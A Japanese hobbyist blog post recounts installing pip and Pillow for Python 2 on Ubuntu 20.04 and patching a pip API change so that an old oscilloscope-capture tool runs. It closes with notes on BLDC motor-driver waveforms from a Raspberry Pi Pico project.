python2のソースをpython3のソースにトランスレートすれば動くか?と思い、2to3を入れて-wオプションで一連の.pyを変換、しかし状況は改善しなかった。
そして失念!
動かした時のエラーメッセージを保存しなかった。
確かpip.なんちゃらが11行目が…だったような?
※後にわかるが、コード上の記述に問題があるだけで、pythonバージョン問題ではないかも知れない。
※機会を見て2to3からチャレンジしてみたい。
※今回は別の方法で対応した。3-2)python2&pip(2)を入れてpillow(python2用)を入れたい!
README.mdでpipをいれてpillowを入れろと書いてあるなら、そうするべきだ。
そこで調べたらこのページを発見した。How to Install Python Pip on Ubuntu 20.04 | Linuxize
https://linuxize.com/post/how-to-install-pip-on-ubuntu-20.04/ここの「Installing pip for Python 2」がそれで、
Pip for Python 2 is not included in the Ubuntu 20.04 repositories. We’ll be installing pip for Python 2 using the get-pip.py script.
Start by enabling the universe repository:と書かれている。
sudo add-apt-repository universe
リポジトリの登録は失敗した。orz
既に登録済みだと言われた。つまりこのリポジトリがあってもpipは入れられないと言う事。
これはpython2の導入の為なのだろう。
続けよう。
以前python2をインストールしているので、この作業は既にインストール済みと言われる。
だが、一応習うように行い、既に入っているメッセージも含めて確認する。Update the packages index and install Python 2:
sudo apt update
sudo apt install python2予想通り、インストール済みと言われた。
Use curl to download the get-pip.py script:
curl https://bootstrap.pypa.io/get-pip.py --output get-pip.py
Once the repository is enabled, run the script as sudo user with python2 to install pip for Python 2:sudo python2 get-pip.py
いよいよ本丸pipのインストールらしい。
curlでダウンロードしてpython2を使ってインストールする様だ。
ダウンロードして、実行する。すると…何かメッセージが出る!!
アメリカ語によると「ここにあるのは古いからこっちから落として使ってね」らしき事が書いてある。
そのこっちとは下記のURLの事である。再びcurlする。curl https://bootstrap.pypa.io/2.7/get-pip.py --output get-pip.py
よし、ダウンロード完了、python2で実行!!
・
・
・
・「これは古い!令和最新版(心の意訳)はここにあります!」
https://bootstrap.pypa.io/pip/2.7/get-pip.py --output get-pip.py……………………………………………ナメてんのか? ※流石に少し脱力。(汗)
めげずにDL&RUN!!やっとpipがインストールできた!
pipは改版が多いと聞いた。その為にこの様な事になるのかも知れない。
不思議な事情だが、何かの運用の為の対策なのだろう。承服する以外道なし。3-3)pillowも入れる
pipがインストール出来たのでpillowもインストール。
こちらは一発!!やった。
pipがあれば当座python2環境も維持出るかも知れないが、新規は全てpython3で書いている。
今後はこの手の事がない事を祈るしか無い。
さて、これで動くか?環境は出来た。3-4)やはりエラー。。。
今回はエラーメッセージをしげしげと読む。(最初からそうするべきだった)def log_running_python_versions():
logging.info("Python version: " + str(sys.version) + ", " + str(sys.version_info)) # () required in Python.installed_packages = pip.get_installed_distributions()
installed_packages_list = sorted(["%s==%s" % (i.key, i.version) for i in installed_packages])
logging.info("Installed Python modules: " + str(installed_packages_list))…これは?
「 installed_packages = pip.get_installed_distributions()」がエラーっぽい。
調べてみると下記のページがヒットした。AttributeError: module 'pip' has no attribute 'get_installed_distributions' のエラー対応 - ベスパリブ
https://takeg.hatenadiary.jp/entry/2019/09/24/171801どうやら「インストールディストリビューション取得関数」配置替えになったらしい。
ソース中「pip.」モジュールをここしか利用していない事を確認してソースを改変。問題の箇所を前出記事の説明通り、import文の変更、それに合わせ当該箇所も変更。
変更前)import pip
↓
変更後)from pip._internal.utils.misc import get_installed_distributions変更前)installed_packages = pip.get_installed_distributions()
↓
変更後)installed_packages = get_installed_distributions()3-5)そして…
やっと動いた!!そんなお話。
撮影した画像が以下になります。
これはBLDCモータを回している時のマイコン側の出力波形です。
6ステージをカーソル読みする限り、250Hz(秒間250回転=15,000RPM)で回している時の物です。
スパイクノイズが凄いですが、5V(1:10の時10倍表記はどこで直すのだろうか…)で回しています。
モータの定格だと11.2V(12Vも許容らしいが)40Aとの事ですが、そんな激しい電力は我が家になく、仕方ないのでATX電源(PC用)を使って5V側で行いました。
モータドライバがSLA5064の為、総電力40W(∞放熱)制限により、巨大放熱板で20W以内での運用にしました。
波形の細かい線は疑似正弦波の為のPWM出力が影響している様です。
ZERO-CROSSポイント周辺でノイズが出ているので、ソフト制御の間隙が災っているかも知れません。
Raspberry PI PICOで制御してみました。その時の動画をニコニコ動画にアップしました。Raspberry PI PICO BLDC始動せよ! - ニコニコ動画
https://www.nicovideo.jp/watch/sm384145024)まとめ
このツールはオシロスコープを使用する際、非常に有用なので兎に角動かしたかった。
今回python2用のpipが導入出来た事、pipのモジュール内での配置換え等、正しく対処できればまだ動いて感無量。
しかし実はpython2である必要はなかったのかも知れないので、次はpython3に移植する事を考えます。ここまでお付き合い頂き、ありがとうございました。